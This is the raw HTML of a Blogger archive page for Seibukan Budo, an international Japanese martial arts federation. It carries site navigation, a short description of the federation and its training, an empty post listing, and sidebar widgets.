<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3972982171954987142&amp;zx=22599571-220e-45b2-b305-79e30c92958b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3972982171954987142&amp;zx=22599571-220e-45b2-b305-79e30c92958b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<div id="outer-wrapper" class="archive index">
<div class='scroll-header' id='head-trigger'>
<div class='scroll-head-wrap row'>
<div class='scrollin-logo'>
<span class='logo-title'> 正武館武道 &#183; Seibukan Budo </span>
</div>
<div class='scrolling-menu'>
<ul id='nav'>
<li class='current'><a href='#header-wrapper'>Home</a></li>
<li><a href='#section-2'>What is it? </a></li>
<li><a href='#section-3'>Contents</a></li>
<li><a href='#main-wrapper'>Blog</a></li>
<li><a href='#section-5'>The training</a></li>
<li><a href='#section-6'>Contact us</a></li>
</ul><div class='menu-mobile2'></div>
</div></div></div>
<div id='header-wrapper'>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.seibukanbudo.com/'>HOME</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ABOUT SEIBUKAN BUDO [SBIF]</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/01/welcome-to-seibukan.html' itemprop='url'>_Welcome</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2023/10/international-traditional-martial-arts.html' itemprop='url'>_About Seibukan Budo [SBIF]</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2023/12/organization-of-seibukan-budo-sbif.html' itemprop='url'>_Organization</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2023/10/objectives-sbif.html' itemprop='url'>_Objetives</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2018/04/codigo-moral-de-seibukan-budo-sbif.html' itemprop='url'>_Moral code</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2025/03/seibukan-budo-sbif-in-solidarity-with.html' itemprop='url'>_Social Work</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/01/ricardo-sanz-orus-shihan-hanshi-8th-dan.html' itemprop='url'>_President and Technical Director</a></li>
<li itemprop='name'><a href='#' itemprop='url'>MARTIAL ARTS</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2018/06/yoseikan-aiki.html' itemprop='url'>_Aikido - 合気道</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/11/yoseikan-aiki-or-yoseikan-style-of.html' itemprop='url'>__Yoseikan Aikido - 養正館</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/02/technical-method.html' itemprop='url'>___Technical Method</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2019/01/origin-and-evolution-of-yoseikan-aiki.html' itemprop='url'>___Technical lineage</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/09/iaido.html' itemprop='url'>_Iaido - 居合道</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/11/technical-program.html' itemprop='url'>__Technical Program</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2022/03/parts-of-katana.html' itemprop='url'>__Part of the katana</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/09/jodo.html' itemprop='url'>_Jodo - 杖道</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/09/technical-program-of-zen-nihon-kendo.html' itemprop='url'>__Technical Program</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2019/05/nihon-jujutsu_5.html' itemprop='url'>_Jujutsu - 日本柔術</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/03/technical-method.html' itemprop='url'>__Technical Program</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2023/12/karatedo-karatejutsu-kempo.html' itemprop='url'>_Karatedo - 空手道</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2025/10/official-list-of-nihon-karatedo-kata.html' itemprop='url'> __List of Kata </a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2018/04/nihon-kobudo.html' itemprop='url'>_Kobudo - 古武道</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2019/01/aikijujutsu.html' itemprop='url'>__Daito ryu</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/02/technical-program-of-daitoryu.html' itemprop='url'>___Technical Program</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/11/hyoho-niten-ichi-ryu.html' itemprop='url'>__Hyoho Niten Ichi ryu</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/02/technical-program.html' itemprop='url'>___Technical Program</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/11/legitimate-and-orthodox-genealogy-of.html' itemprop='url'>___Technical lineage</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/11/muso-jikiden-eishin-ryu.html' itemprop='url'>__Muso Jikiden Eishin ryu</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/02/technical-program-of-muso-jikiden.html' itemprop='url'>___Technical Program</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/09/kyushojutsu.html' itemprop='url'>_Kyushojutsu - 急所術</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2025/01/taihojutsu-self-defense-in-police.html' itemprop='url'>_Taihojutsu - 逮捕術</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2025/01/content-blocks-of-taihojutsu.html' itemprop='url'>__Content Blocks</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2025/01/fundamental-principles-of-taihojutsu.html' itemprop='url'>__Basic Principles</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2025/01/technical-method-of-taihojutsu-self.html' itemprop='url'>__Technical Method</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/10/nihon-taijutsu-self-defense.html' itemprop='url'>_Taijutsu - 日本体術</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2025/01/what-is-nihon-taijutsu.html' itemprop='url'>__Introduction</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/11/content-blocks-of-nihon-taijutsu-self.html' itemprop='url'>__Content Blocks</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/04/principles-of-nihon-taijutsu-self.html' itemprop='url'>__Basic principles</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/11/technical-method-of-nihon-taijutsu-self.html' itemprop='url'>__Technical Method</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/05/testing-system-of-nihon-taijutsu-self.html' itemprop='url'>__Testing System</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/01/nihon-taijutsu-defensa-personal-es-una.html' itemprop='url'>__Registered trademark &#174;</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2022/05/tanbojutsu.html' itemprop='url'>_Tanbojutsu - 短棒術</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/04/technical-method-of-nihon-tanbojutsu.html' itemprop='url'>__Technical Method</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/11/technical-program-of-nihon-tanbojutsu.html' itemprop='url'>__Technical Program</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/11/testing-system.html' itemprop='url'>__Testing system</a></li>
<li itemprop='name'><a href='#' itemprop='url'>MEMBERSHIP</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2023/12/benefits.html' itemprop='url'>_Benefits</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2020/01/membresia-y-licencia-en-seibukan-budo.html' itemprop='url'>_Individual Membership</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2023/09/affiliate-dojo.html' itemprop='url'>_For Instructors & Dojo</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/01/bienvenue-seibukan-francophone.html' itemprop='url'>_ Seibukan Francrophone</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2026/01/call-for-representative-appointments.html' itemprop='url'>_Representatives of SBIF?</a></li>
<li itemprop='name'><a href='#' itemprop='url'>REGULATIONS</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2023/10/seibukan-budo-is-officially-registered.html' itemprop='url'>_Disclaimer / Legal Notice</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2023/12/branch-country-regulations.html' itemprop='url'>_Branch country</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2018/04/precios-de-membresia-y-entrenamiento.html' itemprop='url'>_Prices</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2018/02/certificaciones-de-grado-en-seibukan.html' itemprop='url'>_Certifications</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/12/sbif-grading-and-rank-structure.html' itemprop='url'>_Rank Structure</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/12/organizations-recognized-by-seibukan.html' itemprop='url'>_Organizations recognized</a></li>
<li itemprop='name'><a href='#' itemprop='url'>AGENDA</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/p/calendar-events-and-seminars.html' itemprop='url'>_SEASON 2025 - 26</a></li>
<li itemprop='name'><a href='https://internationalcongress.seibukanbudo.com/' itemprop='url'>_II INTERNATIONAL CONGRESS</a></li>
<li itemprop='name'><a href='https://internationalcongress2023.blogspot.com/' itemprop='url'>_ I INTERNATIONAL CONGRESS</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2018/02/timeline-seibukan-budo-sbif_3.html' itemprop='url'>_Timeline Seibukan [SBIF]</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/p/faq-frequently-asked-questions.html' itemprop='url'>FAQ</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/#section-6' itemprop='url'>CONTACT</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='fenix-head'>
<div class='fenix-sub-head row'>
<div class='header-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.seibukanbudo.com/'>Seibukan Budo</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>International Seibukan Budō Federation [SBIF]</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='header-logo-desc'>
<div class='logo-desc section' id='Logo Description' name='Logo Description Widget'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<p>
国 際 正 武 館 武 道 連 盟 <br /> | International Martial Arts Federation dedicated to the <br />
teaching of japanese traditional martial arts since 1987 |
</p>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='social-head'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/seibukanbudo/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/seibukanbudo/' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@seibukanbudo ' title='youtube'></a></li>
<li><a class='flickr' href='https://www.flickr.com/photos/seibukanbudo/albums ' title='flickr'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='sora-special-box' id='section-2'>
<div class='special-wrap row'>
<div class='special-title'>
<h4>What is Seibukan Budo? </h4>
</div>
<div style='clear: both;'></div>
<!-- First -->
<div class='special-tiles'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-circle'></i>
</span>
<h6 class='special-heading'>AN INTERNATIONAL FEDERATION </h6>
<p class='special-text'> An International Martial Arts School and Federation founded in 1987 and based in Switzerland, which has attracted students from 25 countries to participate in various courses and seminars.</p>
</div>
<!-- First One Ends -->
<!-- Second -->
<div class='special-tiles'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-hand-rock-o'></i>
</span>
<h6 class='special-heading'>A COMPREHENSIVE MARTIAL ART METHOD</h6>
<p class='special-text'>Seibukan Budo is a comprehensive martial art method and modern self-defense system, that will teach you how to use the body's natural weapons in response to various types of aggression, both armed and unarmed, against one or multiple attackers.</p>
</div>
<!-- Second Ends -->
<!-- Third -->
<div class='special-tiles'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-universal-access'></i>
</span>
<h6 class='special-heading'>A PHYSICAL-SPORTING ACTIVITY</h6>
<p class='special-text'>Structured physical exercise with the aim of enhancing the practitioner's physical condition and sports performance. Its systematic and regular practice contributes to the physical and mental well-being of the individual.  </p>
</div>
<!-- Third Ends -->
<!-- Fourth -->
<div class='special-tiles'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-university'></i>
</span>
<h6 class='special-heading'> A WESTERN TEACHING METHOD</h6>
<p class='special-text'>Didactic Method and Training Program for a Contact Sport Developed According to the Western Epistemology of Physical Activity and Sports Sciences </p>
</div>
<!-- Fourth Ends -->
<!-- Fifth -->
<div class='special-tiles'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-users'></i>
</span>
<h6 class='special-heading'>A MARTIAL ART FOR EVERYONE</h6>
<p class='special-text'>An entity that provides access to individuals from different countries, skill levels and ages, promoting training and participation in martial arts events and seminars on a global scale. </p>
</div>
<!-- Fifth Ends -->
<!-- Sixth -->
<div class='special-tiles'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-shield'></i>
</span>
<h6 class='special-heading'>SPECIALIZED PROTECTION</h6>
<p class='special-text'>Training, updating, and specialization courses for members of the State Security Forces and Corps, Armed Forces, and Private Security Personnel. </p>
</div>
<!-- Sixth Ends -->
</div></div>
<div style='clear: both;'></div>
<div class='sora-works-box' id='section-3'>
<div class='works-wrap row'>
<div class='works-title'>
<h4>How are you going to practice?</h4>
<span>
</span>
</div>
<div style='clear: both;'></div>
<!-- First -->
<div class='works-tiles'>
<span class='works-icons'>
<li data-percent='25'><span class='text'><i aria-hidden='true' class='fa fa-circle-o-notch'></i></span><span class='bar-circle-right' style='transform: rotate(90deg);'></span><span class='bar-circle-left'></span><span class='bar-circle-cover'></span></li>
</span>
<h6 class='works-heading'>1. KIHON &#183; 基本</h6>
<p class='works-text'>
</p>
</div>
<!-- First One Ends -->
<!-- Second -->
<div class='works-tiles'>
<span class='works-icons'>
<li data-percent='50'><span class='text'><i aria-hidden='true' class='fa fa-circle-o'></i></span><span class='bar-circle-right' style='transform: rotate(180deg);'></span><span class='bar-circle-left' style='clip: rect(0px 150px 150px 75px); background: rgb(176, 218, 185);'></span><span class='bar-circle-cover'></span></li>
</span>
<h6 class='works-heading'>2. KATA &#183; 型</h6>
<p class='works-text'></p>
</div>
<!-- Second Ends -->
<!-- Third -->
<div class='works-tiles'>
<span class='works-icons'>
<li data-percent='75'><span class='text'><i aria-hidden='true' class='fa fa-circle'></i></span><span class='bar-circle-right' style='transform: rotate(270deg);'></span><span class='bar-circle-left' style='clip: rect(0px 150px 150px 75px); background: rgb(176, 218, 185);'></span><span class='bar-circle-cover'></span></li>
</span>
<h6 class='works-heading'>3. Goshinjutsu &#183;護身術</h6>
<p class='works-text'>
</p>
</div>
<!-- Third Ends -->
<!-- Fourth -->
<div class='works-tiles'>
<span class='works-icons'>
<li data-percent='100'><span class='text'><i aria-hidden='true' class='fa fa-dot-circle-o'></i></span><span class='bar-circle-right' style='transform: rotate(360deg);'></span><span class='bar-circle-left' style='clip: rect(0px 150px 150px 75px); background: rgb(176, 218, 185);'></span><span class='bar-circle-cover'></span></li>
</span>
<h6 class='works-heading'>4. Randori &#183; 乱取り</h6>
<p class='works-text'></p>
</div>
<!-- Fourth Ends -->
</div></div>
<div style='clear:both;'></div>
<div class='Portfolio-title'>
<h4>Info. Seibukan - Blog</h4>
<span>
</span>
</div><div style='clear:both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='status-msg-wrap'>
<div class='status-msg-body'>
No posts. <a href="https://www.seibukanbudo.com/">Show all posts</a>
</div>
<div class='status-msg-border'>
<div class='status-msg-bg'>
<div class='status-msg-hidden'>No posts. <a href="https://www.seibukanbudo.com/">Show all posts</a></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='post-grid'>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='home-link' href='https://www.seibukanbudo.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<iframe width="500" height="415" src="https://www.youtube.com/embed/ZO591_R8Ge0?si=RQCuted6_uZcEzqn" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/12070395519774393605'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2-phJG5jKfeG-fST3-ptlDqWFRJqixtg2fGDNcXId5iDJMk99CehDbm9dPfb7R42MDyOOirz6bBRXwuhZfb90Y5YTb-_8I1CtrivoazJ6TaBo_UytyISNYBLHmclUdOO4DKnMDZ0NQJbvrQ133pMS8K4ujANI2XuyMkDMy71dB-yXaA/s220/Logo_face.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12070395519774393605' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Seibukan Budo [SBIF]
</a>
</dt>
<dd class='profile-textblock'>International martial arts federation dedicated to the teaching of japanese traditional martial arts since 1987.</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/12070395519774393605' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>SEARCH</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.seibukanbudo.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/About%20Seibukan%20Budo%20%5BSBIF%5D'>About Seibukan Budo [SBIF]</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Academia'>Academia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Academy'>Academy</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Agenda'>Agenda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Aikido'>Aikido</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Aikijujutsu'>Aikijujutsu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Aikijujutsu%20-%20Aikibudo'>Aikijujutsu - Aikibudo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Art%C3%ADculos'>Artículos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Budo%20-%20Bujutsu'>Budo - Bujutsu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Bushido'>Bushido</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Chado'>Chado</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Daito%20ryu'>Daito ryu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Daitoryu'>Daitoryu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Defespol'>Defespol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Educational%20orientation'>Educational orientation</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Escuela%20Seibukan'>Escuela Seibukan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Hyoho%20Niten%20Ichi%20ryu'>Hyoho Niten Ichi ryu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Iaido'>Iaido</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Instructor'>Instructor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Jodo'>Jodo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Karatedo'>Karatedo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Kenjutsu'>Kenjutsu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Kyushojutsu'>Kyushojutsu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Membership'>Membership</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Muso%20Jikiden%20Eishin%20ryu'>Muso Jikiden Eishin ryu</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Nihon%20Jujutsu'>Nihon Jujutsu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Nihon%20Kobudo'>Nihon Kobudo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Nihon%20Taijutsu'>Nihon Taijutsu</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Nihon%20Taijutsu%20Self%20Defense'>Nihon Taijutsu Self Defense</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Niten%20Ichi%20ryu'>Niten Ichi ryu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Orientaci%C3%B3n%20educativa'>Orientación educativa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Profesor'>Profesor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Programa%20t%C3%A9cnico'>Programa técnico</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Regulations'>Regulations</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/SBIF%20-%20Suisse'>SBIF - Suisse</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/SBIF%20Francophone'>SBIF Francophone</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Seibukan%20Budo%20%5BSBIF%5D'>Seibukan Budo [SBIF]</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Seibukan%20Sogo%20Budo'>Seibukan Sogo Budo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Taihojutsu'>Taihojutsu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Tanbojutsu'>Tanbojutsu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Yoseikan%20Aiki'>Yoseikan Aiki</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Yoseikan%20Aikido'>Yoseikan Aikido</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>+ INFO.:</h2>
<div class='widget-content'>
<a href='https://www.seibukanbudo.com/2018/04/nihon-kobudo.html'>
<img alt='+ INFO.:' height='190' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1322/nihonkobudohozonkai_2.jpg' width='325'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.seibukanbudo.com/2024/11/hyoho-niten-ichi-ryu.html'>
<img alt='' height='205' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgDnq6jpFW_DdPZdnEPj3uEe319SrKVo7H_cFfLibAuZbF4XLe8JN_5OEjHQjytC6SdfGlW5GQAqJ5mhdqYnCMV_LkmaRUzwo1IJKxsQZl70FWW-8JYnt4yw152kKErk9L1AUEUtbVWjvlERD8LWgCJzCqLIQ72hcnElT9FtB14D-bChIpjipZJCklwRiE=s1322' width='325'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<img alt='' height='205' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg4r06GIvzzSil570_26WHMIjQu5o5HKBluLwDt1eEtiSBM-kgilLsHuvg0EsepJQ2_uIQYOBCxQ-0Vxd1zZvev_km8VONWP4KK5Mbq91SMU_N6VbPhyQl8O7W49xqtyK_Q4mKVtJ9pIjnJnNb2BFb79u36z4vwmIYG0gWbvc005K_m1Su5zBAJ_QoU4d8=s1600' width='325'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<a href='https://www.seibukanbudo.com/2024/11/yoseikan-aiki-or-yoseikan-style-of.html'>
<img alt='' height='190' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjV3lzmI_qzbxDL45CI9iV_hnyuGZhjqG821YhjW7IcBCTv_lhaFpSCyk5iBz1sUTZFN2YXo7aCzRR3FkxqgPVgBXpAxxcBESN1w9hZyHHvEJETOmd7KHqdO-3VkTohaUkMr-Fs38TmeL5AM654xrhVJ5nAWiIqn-mc-E5D75HXItL13OgcqVZ1bnYiGBI=s1322' width='1322'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<a href='https://www.seibukanbudo.com/2024/10/nihon-taijutsu-self-defense.html'>
<img alt='' height='190' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiSNcGRzTuVvePPZXhV44ra1Ag2wNHaOpkGJc5B0JVvA55NFI9PQU72rAaSHDe6T6I3SfpjUAsB9UdQ5SiGfDHT6ncA3Og-Mdd2JpJdL2CFkkkioVVEK7-ha0J0ppIY8gbT5acx-fyNXpD7DPDgUAv_lk64tawBHA3_zvP6NIb6dcCuZnkZe_7qmK6USZ4=s1322' width='325'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://www.seibukanbudo.com/2023/12/karatedo-karatejutsu-kempo.html'>
<img alt='' height='190' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg3Xnqh8Bx3lZtFZmjn1GJ-ebNh-wj5lHF_KuP02eFyGlQV28sVO3ysAMW-Cip6YpzEEBWxw19UspOq19n85rxt90eD0fMWoo9FV7JDphChTNBHkxxBqiQ5ZE3u05SiXJpjLs8uKyZV3kWF5SXRQH_yFL0F6c_p30MFD2590UvoAbvsk_XbktpTb3GDxgc=s1322' width='325'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text3'>
<div class='widget-content'>
<div><br /></div><div><br /></div><div><br /></div>
</div>
<div class='clear'></div>
</div>
<div class='widget Text' data-version='1' id='Text5'>
<div class='widget-content'>
<div><br /></div><div><br /></div><div><br /></div><div><br /></div>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
<div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.seibukanbudo.com/'>Home</a>
</li>
</ul>
<div class='clear'></div>
</div>
